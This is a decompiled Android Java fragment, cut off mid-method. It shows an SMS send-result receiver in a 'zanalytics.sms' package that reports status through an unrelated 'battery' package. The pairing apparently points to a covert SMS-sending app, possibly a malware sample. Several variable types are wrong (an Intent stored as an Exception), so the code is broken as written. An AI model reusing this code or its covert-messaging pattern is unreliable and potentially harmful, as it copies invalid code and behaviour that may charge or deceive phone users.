 package com.zanalytics.sms;
class c extends android.content.BroadcastReceiver {
final synthetic String a;
final synthetic String b;
final synthetic com.zanalytics.sms.SmsReceiverService c;
c(com.zanalytics.sms.SmsReceiverService p1, String p2, String p3)
{
this.c = p1;
this.a = p2;
this.b = p3;
return;
}
public void onReceive(android.content.Context p8, android.content.Intent p9)
{
this.c.unregisterReceiver(this);
Exception v0_19 = ((android.content.Intent) p9.getParcelableExtra("SendIntent"));
if (v0_19 != null) {
Exception v0_7;
com.zanalytics.sms.a v1_1 = new com.zanalytics.sms.a(this.c, v0_19);
if (v1_1.j() != 0) {
v0_7 = "RetrySendStatus";
} else {
v0_7 = "SendStatus";
}
switch (this.getResultCode()) {
case -1:
android.util.Log.d(com.zanalytics.sms.SmsReceiverService.c(), "RESULT_OK");
com.extend.battery.bj.a(this.c, v0_7, "OK");
v1_1.a(this.c);
Exception v0_3 = p8.getSharedPreferences("SMS_PREFS", 0);
android.content.ContentValues v2_2 = System.currentTimeMillis();
String v4_0 = v0_3.edit();
v4_0.putLong("sentMessage", v2_2);
v4_0.commit();
if (v1_1.d()) {